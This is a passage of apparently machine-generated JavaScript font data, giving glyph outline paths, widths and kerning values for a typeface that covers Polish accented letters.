,0,-26,-12,-26,-25v0,-13,13,-26,26,-26xm149,-166v-4,76,10,178,-11,235r-58,8v46,-45,21,-152,27,-235xm66,0r-43,0r0,-158r43,-8r0,166","w":173},{"d":"158,-201r-117,0r0,-29r117,0r0,29xm177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"186,0r-154,0r0,-255r44,0r0,215r110,0r0,40xm139,-258r-22,59r-32,0r11,-59r43,0","w":187},{"d":"107,-241r-43,56r-32,0r33,-56r42,0xm125,-118v-46,2,-59,-4,-59,35r0,83r-42,0r0,-158r39,0r0,26v18,-21,36,-31,62,-30r0,44","w":126},{"d":"188,0r-54,0r-69,-73r0,73r-42,0r0,-251r42,-7r0,160r58,-60r51,0r-74,69xm121,18r-21,59r-32,0r10,-59r43,0","w":179},{"d":"99,-234v5,49,-60,62,-89,37v-9,-7,-13,-20,-14,-37r19,0v1,16,13,24,33,24v20,0,31,-8,32,-24r19,0xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"147,-339r-35,56r-34,0r-35,-56r21,0r31,35r30,-35r22,0xm32,-255v82,-4,167,2,168,72v0,35,-19,58,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm156,-179v0,-31,-36,-43,-80,-40r0,80v43,3,80,-6,80,-40","w":228},{"d":"58,-163v13,0,23,10,23,23v0,13,-11,22,-23,22v-11,0,-22,-11,-22,-22v0,-12,9,-23,22,-23xm77,-33r-36,93r-35,0r31,-93r40,0","w":111},{"d":"139,-258r-22,59r-32,0r11,-59r43,0xm54,5v-34,-16,-20,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0r0,59v0,39,5,46,27,64","w":122},{"d":"181,-185r-21,0r-30,-35r-31,35r-21,0r34,-56r35,0xm247,-158r-79,168r-5,0r-40,-99r-45,99r-5,0r-71,-168r43,0r36,97r45,-107r7,0r38,107r41,-97r35,0","w":248},{"d":"141,-263v73,1,126,63,126,136v0,71,-54,136,-128,130r0,2v40,16,72,25,100,29r-11,39v-59,-4,-128,-60,-181,-63r13,-29v4,0,9,1,15,2v-36,-19,-61,-57,-61,-110v0,-73,57,-137,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281},{"d":"218,-216r-86,0r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39","w":219,"k":{"\u015b":51,"\u00f3":51,"\u0119":51,"\u0107":51,"\u0105":51,"\u0106":12,"\u0104":25,"y":48,"w":51,"u":51,"s":51,"r":51,"o":51,"e":51,"c":51,"a":51,"C":12,"A":25,";":46,":":46,".":53,"-":31,",":53}},{"d":"138,-283r-21,0r-31,-35r-30,35r-21,0r34,-56r35,0xm177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-251r42,-7r0,123v32,-42,113,-40,113,29r0,106","w":199},{"d":"103,-263v65,0,90,62,90,136v0,74,-25,135,-90,135v-64,0,-90,-62,-90,-135v0,-74,25,-136,90,-136xm103,-33v64,-6,63,-183,0,-189v-62,8,-62,182,0,189","w":206},{"d":"152,-136v28,7,44,28,46,61v5,75,-84,79,-166,75r0,-255v74,-2,161,-6,161,65v0,26,-14,44,-41,54xm75,-149v39,3,72,-3,74,-38v1,-31,-36,-36,-74,-34r0,72xm154,-76v0,-37,-38,-42,-79,-39r0,79v41,2,79,-1,79,-40","w":216,"k":{"Y":6,"W":6,"V":6,"-":-9}},{"d":"147,-241r-43,56r-32,0r32,-56r43,0xm177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-158r39,0r0,26v30,-45,116,-45,116,26r0,106","w":199},{"d":"167,-241r-47,56r-17,0r33,-56r31,0xm117,-241r-35,56r-17,0r20,-56r32,0xm98,-166v49,0,86,38,86,87v0,49,-37,86,-86,86v-49,0,-86,-37,-86,-86v0,-50,37,-87,86,-87xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":195},{"d":"136,-241r-43,56r-32,0r33,-56r42,0xm153,-33r-10,33r-143,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0","w":161},{"d":"56,-163v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-23,-11,-23,-22v0,-11,11,-23,23,-23xm56,-41v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-23,-11,-23,-22v0,-11,11,-23,23,-23","w":111},{"d":"140,-332v11,0,20,9,20,20v0,11,-9,20,-20,20v-11,0,-20,-9,-19,-20v0,-10,9,-20,19,-20xm77,-332v10,0,19,10,19,20v0,11,-8,20,-19,20v-11,0,-20,-8,-20,-20v0,-10,10,-21,20,-20xm231,-255r-102,138r0,117r-45,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0","w":216},{"d":"125,-118v-46,2,-59,-4,-59,35r0,83r-42,0r0,-158r39,0r0,26v18,-21,36,-31,62,-30r0,44xm67,18r-21,59r-32,0r11,-59r42,0","w":126},{"d":"149,-234v5,49,-59,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm98,-166v49,0,86,38,86,87v0,49,-37,86,-86,86v-49,0,-86,-37,-86,-86v0,-50,37,-87,86,-87xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":195},{"d":"66,0r-43,0r0,-251r43,-7r0,258xm67,18r-21,59r-32,0r10,-59r43,0","w":89},{"d":"182,0r-150,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40","w":201},{"d":"141,-263v70,-2,126,63,126,136v0,72,-56,135,-126,135v-70,0,-129,-63,-127,-135v2,-76,50,-134,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281,"k":{"\u0104":6,"Y":8,"X":19,"V":6,"A":6,";":-6,":":-6,".":14,"-":-9,",":14}},{"d":"161,-338r-34,56r-35,0r-34,-56r21,0r30,35r31,-35r21,0xm218,-216r-86,0r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39","w":219},{"d":"188,-331v-7,43,-37,39,-72,29v-7,0,-13,3,-16,11r-15,0v6,-43,39,-38,71,-27v8,0,13,-4,16,-13r16,0xm135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115","w":265},{"d":"156,-241r-43,56r-32,0r32,-56r43,0xm56,-79v-1,54,68,65,106,34r-5,37v-59,37,-145,2,-145,-71v0,-69,80,-109,149,-75r-5,35v-45,-25,-99,-10,-100,40","w":174},{"d":"162,-158r-103,235r-42,0v15,-15,31,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0","w":160,"k":{".":30,"-":6,",":30}},{"d":"65,-158v62,-24,121,15,121,78v0,63,-51,98,-121,85r0,62r-42,9r0,-234r42,0xm65,-26v44,12,79,-10,79,-54v0,-42,-37,-65,-79,-49r0,103"},{"d":"149,-331v14,0,25,11,25,25v0,13,-12,24,-25,24v-13,0,-24,-11,-24,-24v0,-13,11,-25,24,-25xm60,-128v0,74,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,62,-230,7,-230,-110v0,-110,120,-173,217,-116r-4,53v-59,-64,-167,-29,-167,62","w":264},{"d":"167,-298r-117,0r0,-30r117,0r0,30xm182,0r-150,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40","w":201},{"d":"51,-41v13,0,24,10,24,23v0,13,-12,22,-24,22v-10,0,-22,-12,-22,-22v0,-12,9,-23,22,-23","w":103},{"d":"182,-216r-106,0r0,65r94,0r0,39r-94,0r0,112r-44,0r0,-255r150,0r0,39","w":195,"k":{"\u015b":9,"\u00f3":9,"\u0119":9,"\u0107":9,"\u0105":9,"\u0104":12,"u":12,"s":9,"r":12,"o":9,"e":9,"c":9,"a":9,"A":12,";":14,":":14,".":67,"-":17,",":67}},{"d":"112,-255v-6,113,39,290,-109,254r-5,-44v36,19,69,9,69,-42r0,-168r45,0","w":142,"k":{"\u0104":6,"A":6,"-":6}},{"d":"94,-150v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23xm66,0r-43,0r0,-251r43,-7r0,258","w":122},{"d":"60,-128v0,74,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,62,-230,7,-230,-110v0,-110,120,-173,217,-116r-4,53v-59,-64,-167,-29,-167,62","w":264,"k":{"Y":6,"W":6,"T":6,"-":-8}},{"d":"253,-8r-207,-85r0,-28r207,-86r0,33r-164,67r164,67r0,32","w":299},{"d":"186,0r-154,0r0,-255r44,0r0,215r110,0r0,40","w":187,"k":{"\u015a":12,"\u00d3":12,"\u0104":-19,"y":12,"Y":25,"W":19,"V":19,"U":6,"T":19,"S":12,"O":12,"A":-19,"-":6}},{"d":"45,-243v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25v0,-13,12,-26,25,-26xm67,-166v-4,77,10,179,-12,235r-58,8v46,-45,21,-152,27,-235","w":89},{"d":"60,-128v0,51,35,93,84,93v27,0,53,-13,78,-38r-3,56v-86,65,-205,-5,-205,-110v0,-106,118,-178,205,-112r-5,49v-52,-65,-154,-23,-154,62","w":234,"k":{"\u0104":-15,"Y":-12,"A":-15,"-":-8}},{"d":"177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-201r-36,0r0,-29r36,0r0,-21r42,-7r0,28r39,0r0,29r-39,0r0,66v32,-42,113,-40,113,29r0,106","w":199},{"d":"172,-330v6,48,-59,61,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm243,0r-47,0r-21,-45r-116,0r-20,45r-46,0r125,-263r4,0xm159,-82r-41,-95r-42,95r83,0","w":236},{"d":"231,-255r-102,138r0,117r-45,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0","w":216,"k":{"\u015b":44,"\u00f3":44,"\u0119":44,"\u0107":44,"\u0105":44,"\u015a":8,"\u00d3":8,"\u0106":8,"\u0104":19,"u":39,"s":44,"o":44,"i":6,"e":44,"c":44,"a":44,"S":8,"O":8,"C":8,"A":19,";":36,":":36,".":45,"-":40,",":45}},{"d":"150,-241r-35,56r-34,0r-35,-56r21,0r31,34r30,-34r22,0xm177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-158r39,0r0,26v30,-45,116,-45,116,26r0,106","w":199},{"d":"90,-170v62,-9,104,32,104,88v0,50,-40,90,-92,90v-51,0,-89,-43,-89,-96v0,-47,32,-103,96,-167r61,0v-32,30,-59,58,-80,85xm103,-33v27,0,48,-24,47,-50v0,-26,-21,-50,-47,-50v-26,0,-47,24,-47,50v-1,26,20,50,47,50","w":206},{"d":"71,-263v33,0,62,28,62,61v0,33,-29,62,-62,62v-33,0,-62,-29,-62,-62v0,-32,29,-61,62,-61xm230,-263r-162,271r-25,0r162,-271r25,0xm202,-115v33,0,62,29,62,62v0,33,-29,61,-62,61v-33,0,-62,-29,-62,-61v0,-33,29,-62,62,-62xm71,-170v18,0,32,-15,32,-32v0,-17,-15,-31,-32,-32v-17,0,-31,15,-31,32v-1,18,14,32,31,32xm202,-21v17,0,31,-15,31,-32v0,-18,-13,-32,-31,-32v-18,0,-31,14,-31,32v0,17,15,32,31,32","w":273},{"d":"184,-184v-5,64,-48,94,-98,143r110,0r-7,41r-180,0r0,-12r96,-108v19,-23,32,-34,34,-63v1,-23,-19,-40,-42,-40v-24,0,-39,13,-46,39r-39,-18v13,-34,42,-61,86,-61v46,-1,90,34,86,79","w":206},{"d":"12,-78v0,-60,58,-104,121,-81r0,-92r42,-7r0,258r-36,8r0,-14v-60,35,-127,-5,-127,-72xm55,-75v0,46,42,61,78,39r0,-91v-41,-21,-78,8,-78,52"},{"d":"168,-195r-63,11r45,45r-29,22r-30,-57r-28,57r-30,-22r45,-45r-63,-11r12,-34r56,29r-8,-63r34,0r-9,63r57,-29","w":183},{"d":"177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-251r42,-7r0,123v32,-42,113,-40,113,29r0,106","w":199},{"d":"82,-263v0,43,-7,106,-22,189r-13,0v-11,-75,-16,-129,-16,-164r0,-17xm54,-41v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23","w":113},{"d":"286,-158r-36,0r-70,-70r-70,70r-37,0r88,-99r38,0","w":360},{"d":"49,-255v66,105,67,204,0,308r-39,0v67,-113,67,-195,0,-308r39,0","w":120},{"d":"60,-128v0,74,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,62,-230,7,-230,-110v0,-110,120,-173,217,-116r-4,53v-59,-64,-167,-29,-167,62xm171,18r-21,59r-32,0r11,-59r42,0","w":264},{"d":"253,0r-55,0r-75,-99r-70,99r-50,0r95,-133r-91,-122r54,0r64,85r61,-85r49,0r-85,118","w":255,"k":{"\u0119":9,"\u015a":19,"\u00d3":19,"\u0106":15,"e":9,"S":19,"O":19,"C":15,"-":17}},{"d":"180,85r-180,0r0,-30r180,0r0,30","w":180},{"d":"97,-234v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-42,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"194,-332v6,49,-59,62,-89,38v-9,-7,-13,-21,-14,-38r20,0v1,16,12,25,32,25v20,0,31,-9,32,-25r19,0xm141,-263v70,-2,126,63,126,136v0,72,-56,135,-126,135v-70,0,-129,-63,-127,-135v2,-76,50,-134,127,-136xm141,-35v47,0,81,-43,81,-92v0,-49,-34,-93,-81,-93v-48,0,-81,43,-81,93v0,48,34,92,81,92","w":281},{"d":"243,0r-47,0r-21,-45r-116,0r-20,45r-46,0r125,-263r4,0xm159,-82r-41,-95r-42,95r83,0","w":236,"k":{"\u015a":-6,"\u0106":6,"\u0104":-12,"w":8,"v":8,"Y":19,"W":15,"V":19,"U":6,"T":25,"S":-6,"C":6,"A":-12,";":-6,":":-6,"-":8}},{"d":"66,0r-43,0r0,-251r43,-7r0,258xm128,-258r-21,59r-32,0r10,-59r43,0","w":89},{"d":"12,-76v0,-63,65,-112,125,-78r38,-4r0,150v9,87,-83,97,-147,71r-3,-38v27,12,50,18,69,18v28,-1,45,-15,42,-46v-62,29,-124,-7,-124,-73xm54,-75v0,47,46,62,82,39r0,-89v-40,-24,-82,3,-82,50xm84,-177r21,-60r32,0r-11,60r-42,0"},{"d":"59,-68v-65,-19,-46,-101,18,-98v19,0,37,4,55,14r-4,38v-23,-13,-40,-20,-50,-20v-24,0,-22,22,-3,31v28,14,64,21,64,59v1,58,-75,61,-120,39r2,-39v22,12,40,18,55,18v31,0,25,-26,-2,-35","w":155},{"d":"137,-185r-22,0r-30,-35r-31,35r-21,0r35,-56r34,0xm162,-158r-103,235r-42,0v15,-15,31,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0","w":160},{"d":"99,-134v25,0,86,23,103,23v19,0,42,-9,67,-27r0,33v-53,48,-115,1,-170,1v-19,0,-42,10,-68,28r0,-33v25,-17,47,-25,68,-25","w":299},{"d":"131,0r-45,0r0,-219r-35,0r7,-36r73,0r0,255","w":206},{"d":"115,-185r-21,0r-50,-62r35,0","w":180},{"d":"32,-255v82,-4,167,2,168,72v0,35,-19,58,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm156,-179v0,-31,-36,-43,-80,-40r0,80v43,3,80,-6,80,-40","w":228,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"u":6,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":6,"-":9}},{"d":"42,-156v-33,-43,0,-107,52,-107r0,-33r19,0r0,32v16,0,35,6,57,16r-2,41v-18,-12,-36,-19,-55,-21r0,73v38,20,73,54,71,88v-2,42,-30,73,-71,75r0,43r-19,0v-2,-13,4,-33,-2,-42v-21,0,-43,-5,-65,-15r-4,-51v27,17,51,26,71,26r0,-86v-19,-11,-43,-27,-52,-39xm94,-166r0,-60v-37,8,-27,49,0,60xm113,-33v40,-13,35,-53,0,-73r0,73","w":206},{"d":"97,-185r-21,0r-31,-35r-30,35r-21,0r34,-56r35,0xm67,-166v-4,77,10,179,-12,235r-58,8v46,-45,21,-152,27,-235","w":89},{"d":"194,-339r-43,56r-32,0r32,-56r43,0xm60,-128v0,51,35,93,84,93v27,0,53,-13,78,-38r-3,56v-86,65,-205,-5,-205,-110v0,-106,118,-178,205,-112r-5,49v-52,-65,-154,-23,-154,62","w":234,"k":{"Y":-12,"A":-15,"-":-8}},{"d":"34,-260v63,-13,119,10,119,66v0,42,-26,71,-76,85r0,31r-37,8r0,-69v47,-6,70,-22,70,-50v0,-35,-38,-41,-76,-33r0,-38xm59,-41v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23","w":176},{"d":"265,-180r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0r27,-77r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0xm170,-150r-45,0r-16,45r45,0","w":276},{"d":"174,0r-51,0r-44,-54r-44,54r-41,0r65,-80r-64,-78r50,0r39,48r40,-48r41,0r-61,73","w":164},{"d":"147,-234v4,48,-60,62,-89,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r20,0xm177,0r-38,8r-1,-32v-30,43,-116,45,-116,-26r0,-108r41,0r0,99v0,20,10,29,29,29v64,0,38,-75,43,-128r42,0r0,158"},{"d":"193,-338r-35,55r-35,0r-34,-55r21,0r31,34r30,-34r22,0xm60,-128v0,51,35,93,84,93v27,0,53,-13,78,-38r-3,56v-86,65,-205,-5,-205,-110v0,-106,118,-178,205,-112r-5,49v-52,-65,-154,-23,-154,62","w":234},{"d":"104,-338r-42,56r-32,0r32,-56r42,0xm66,0r-43,0r0,-251r43,-7r0,258","w":89},{"d":"106,-60r-92,0r0,-38r92,0r0,38","w":119,"k":{"\u015b":-6,"\u00f3":-6,"\u015a":-12,"\u00d3":-12,"\u0106":-9,"\u0104":6,"s":-6,"o":-6,"Y":26,"X":12,"W":19,"V":20,"T":31,"S":-12,"O":-12,"J":-19,"G":-12,"C":-9,"A":6}},{"d":"188,-283r-22,0r-30,-35r-31,35r-21,0r35,-56r34,0xm242,0r-44,0r0,-114r-122,0r0,114r-44,0r0,-255r44,0r0,102r122,0r0,-102r44,0r0,255","w":273},{"d":"194,-298r-117,0r0,-30r117,0r0,30xm135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115","w":265},{"d":"149,-234v5,49,-60,62,-89,37v-9,-7,-13,-20,-14,-37r20,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-69,36,-150,5,-150,-71v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"320,-255r-96,264r-4,0r-60,-159r-60,159r-3,0r-97,-264r46,0r54,155r60,-164r4,0r60,164r54,-155r42,0","w":320,"k":{"\u015b":26,"\u00f3":26,"\u0119":26,"\u0107":26,"\u0105":26,"\u0104":19,"y":20,"u":26,"s":26,"r":26,"o":26,"e":26,"c":26,"a":26,"A":19,";":20,":":20,".":42,"-":20,",":42}},{"d":"216,-80v4,66,-46,95,-109,79r-4,-44v35,19,68,9,68,-42r0,-168r45,0r0,175xm77,0r-45,0r0,-255r45,0r0,255","w":250},{"d":"179,-298r-117,0r0,-30r117,0r0,30xm243,0r-47,0r-21,-45r-116,0r-20,45r-46,0r125,-263r4,0xm159,-82r-41,-95r-42,95r83,0","w":236},{"d":"112,-264v36,-1,64,24,64,58v0,23,-15,43,-44,61r51,67v9,-14,15,-29,21,-45r35,11v-5,24,-16,46,-31,66r35,46r-55,0r-12,-15v-53,46,-161,19,-161,-57v0,-32,20,-59,59,-80v-46,-49,-27,-109,38,-112xm114,-233v-39,1,-21,46,-3,60v19,-11,28,-22,28,-35v1,-14,-11,-26,-25,-25xm95,-123v-52,23,-40,91,14,94v15,0,30,-6,44,-17","w":252},{"d":"156,-201r-116,0r0,-29r116,0r0,29xm98,-166v49,0,86,38,86,87v0,49,-37,86,-86,86v-49,0,-86,-37,-86,-86v0,-50,37,-87,86,-87xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":195},{"d":"110,-150v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23xm186,0r-154,0r0,-255r44,0r0,215r110,0r0,40","w":187},{"d":"80,-243v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25v0,-14,12,-26,25,-26xm153,-33r-10,33r-143,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0","w":161},{"d":"65,-153v58,-30,121,5,121,70v0,70,-66,109,-137,83r-26,8r0,-259r42,-7r0,105xm65,-26v44,12,79,-10,79,-54v0,-44,-43,-66,-79,-42r0,96"},{"d":"12,-76v0,-63,65,-112,125,-78r38,-4v1,53,-4,112,5,158r-38,8r-3,-13v-61,32,-127,-4,-127,-71xm54,-75v0,46,43,63,79,39r0,-89v-40,-25,-79,5,-79,50"},{"d":"89,53r-86,0r0,-16r50,0r0,-276r-50,0r0,-16r86,0r0,308","w":120},{"d":"159,-158r-79,168r-5,0r-75,-168r45,0r37,87r41,-87r36,0","w":159,"k":{".":26,",":26}},{"d":"153,-283r-22,0r-30,-35r-30,35r-22,0r35,-56r34,0xm103,-228v-31,0,-50,30,-29,50v33,33,104,47,104,111v0,75,-96,93,-157,61r-4,-51v27,17,51,26,71,26v36,0,59,-34,36,-60v-29,-33,-101,-45,-101,-105v0,-68,86,-84,141,-52r-1,41v-25,-13,-45,-21,-60,-21","w":195},{"d":"136,-343v23,0,45,21,45,44v0,24,-21,44,-45,44v-24,0,-44,-21,-44,-44v0,-23,21,-44,44,-44xm135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115xm136,-275v12,1,24,-11,24,-24v0,-12,-12,-24,-24,-24v-13,0,-23,12,-23,24v0,13,10,24,23,24","w":265},{"d":"55,-331v14,0,25,11,25,25v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,11,-25,25,-25xm77,0r-45,0r0,-255r45,0r0,255","w":110},{"d":"56,-79v-1,54,68,65,106,34r-5,37v-59,37,-145,2,-145,-71v0,-69,80,-109,149,-75r-5,35v-45,-25,-99,-10,-100,40","w":174},{"d":"98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-69,36,-150,5,-150,-71v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"164,-283r-22,0r-30,-35r-31,35r-21,0r35,-56r34,0xm231,-255r-102,138r0,117r-45,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0","w":216},{"d":"253,-93r-207,85r0,-32r165,-67r-165,-67r0,-33r207,86r0,28","w":299},{"w":103},{"d":"177,0r-41,0v-7,-45,21,-125,-29,-127v-64,-3,-38,74,-43,127r-42,0r0,-158r39,0r0,26v30,-45,116,-45,116,26r0,106","w":199},{"d":"98,-166v49,0,86,38,86,87v0,49,-37,86,-86,86v-49,0,-86,-37,-86,-86v0,-50,37,-87,86,-87xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":195,"k":{"-":-6}},{"d":"32,-255v84,-4,168,1,168,75v-1,62,-55,85,-124,81r0,99r-44,0r0,-255xm156,-178v0,-31,-36,-41,-80,-39r0,80v44,3,80,-7,80,-41","w":209,"k":{"\u015b":20,"\u00f3":20,"\u0144":12,"\u0119":20,"\u0107":20,"\u0105":20,"\u0104":19,"u":6,"s":20,"r":12,"o":20,"n":12,"e":20,"c":20,"a":20,"A":19,";":15,":":15,".":81,"-":26,",":81}},{"d":"103,-262v73,-7,107,92,41,122v80,34,45,148,-41,148v-46,0,-88,-33,-87,-78v0,-30,16,-54,47,-70v-66,-30,-33,-129,40,-122xm103,-225v-20,0,-33,14,-34,32v0,16,11,28,34,36v22,-8,34,-19,34,-36v0,-18,-15,-32,-34,-32xm103,-32v24,1,43,-18,42,-41v0,-23,-14,-38,-42,-47v-56,10,-52,86,0,88","w":206},{"d":"172,-339r-35,56r-34,0r-35,-56r21,0r31,35r30,-35r22,0xm32,-255v119,-9,213,22,214,128v1,100,-93,139,-214,127r0,-255xm76,-41v72,6,124,-21,124,-86v1,-66,-51,-92,-124,-87r0,173","w":259},{"d":"165,71v-27,9,-63,-2,-62,-31v0,-16,10,-30,29,-40r-100,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40v-26,-4,-44,8,-46,28v-1,17,15,21,29,16r0,27","w":201},{"d":"247,-158r-79,168r-5,0r-40,-99r-45,99r-5,0r-71,-168r43,0r36,97r45,-107r7,0r38,107r41,-97r35,0","w":248,"k":{".":25,"-":-6,",":25}},{"d":"248,0r-57,0r-115,-119r0,119r-44,0r0,-255r44,0r0,114r108,-114r52,0r-116,123","w":240,"k":{"\u015b":6,"\u00f3":6,"\u0119":6,"\u0107":6,"\u0105":6,"\u015a":12,"\u00d3":12,"\u0106":12,"y":12,"u":6,"s":6,"o":6,"e":6,"c":6,"a":6,"Y":12,"W":12,"U":6,"T":12,"S":12,"O":12,"C":12,"-":17}},{"d":"99,-234v13,0,24,12,24,25v0,13,-12,25,-24,25v-13,0,-25,-11,-25,-25v0,-14,11,-25,25,-25xm98,-166v50,0,89,44,70,92r-114,4v6,57,68,51,112,24r-4,38v-69,36,-150,5,-150,-71v0,-50,37,-87,86,-87xm133,-97v1,-22,-15,-35,-35,-35v-24,0,-38,13,-43,39","w":185},{"d":"161,-331v5,49,-59,62,-88,37v-9,-7,-13,-20,-14,-37r19,0v1,16,12,24,32,24v20,0,31,-8,32,-24r19,0xm182,0r-150,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40","w":201},{"d":"77,-93v78,7,-10,149,77,135r0,31v-53,1,-77,-6,-77,-61v0,-48,8,-98,-49,-90r0,-31v55,8,51,-39,49,-89v-2,-55,22,-62,77,-62r0,32v-82,-21,-3,131,-77,135","w":180},{"d":"255,-93r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93r30,0r0,93r90,0r0,29","w":299},{"d":"98,-154r-29,0r0,-98r29,0r0,98xm44,-154r-29,0r0,-98r29,0r0,98","w":113},{"d":"135,8v-69,0,-107,-43,-106,-114r0,-149r45,0v7,85,-29,223,62,223v90,0,54,-139,61,-223r40,0r0,148v1,68,-36,115,-102,115","w":265,"k":{"\u017b":8,"\u0104":6,"Z":8,"A":6}},{"d":"125,-118v-46,2,-59,-4,-59,35r0,83r-42,0r0,-158r39,0r0,26v18,-21,36,-31,62,-30r0,44","w":126,"k":{"\u017c":-6,"\u017a":-6,"z":-6,"y":-12,"x":-12,"w":-12,"v":-12,"f":-9,".":34,"-":12,",":34}},{"d":"179,-339r-43,56r-32,0r33,-56r42,0xm226,-255r-141,215r138,0r-7,40r-205,0r142,-216r-125,0r7,-39r191,0","w":237},{"d":"156,-339r-43,56r-32,0r32,-56r43,0xm103,-228v-31,0,-50,30,-29,50v33,33,104,47,104,111v0,75,-96,93,-157,61r-4,-51v27,17,51,26,71,26v36,0,59,-34,36,-60v-29,-33,-101,-45,-101,-105v0,-68,86,-84,141,-52r-1,41v-25,-13,-45,-21,-60,-21","w":195},{"d":"76,-33r-36,93r-35,0r31,-93r40,0","w":103},{"d":"161,-139v47,-58,166,-15,134,65r-114,4v6,55,67,52,112,24r-4,38v-50,20,-93,23,-128,-11v-51,55,-149,18,-149,-60v0,-78,99,-116,149,-60xm260,-98v-3,-52,-77,-39,-79,4xm98,-26v27,0,43,-24,43,-53v0,-29,-16,-53,-43,-53v-27,0,-43,24,-43,53v0,29,15,53,43,53","w":311},{"d":"248,0r-57,0r-115,-119r0,119r-44,0r0,-255r44,0r0,114r108,-114r52,0r-116,123xm149,18r-21,59r-32,0r11,-59r42,0","w":240},{"d":"45,-243v13,0,25,13,25,26v0,13,-11,25,-25,25v-14,0,-26,-12,-26,-25v0,-13,13,-26,26,-26xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"54,5v-34,-16,-20,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0r0,59v0,39,5,46,27,64","w":122},{"d":"104,-263v51,0,89,42,89,96v0,48,-32,103,-97,167r-60,0v31,-29,58,-58,80,-86v-61,12,-105,-32,-104,-88v0,-50,40,-89,92,-89xm103,-122v27,0,47,-24,47,-50v0,-26,-20,-50,-47,-50v-27,0,-48,24,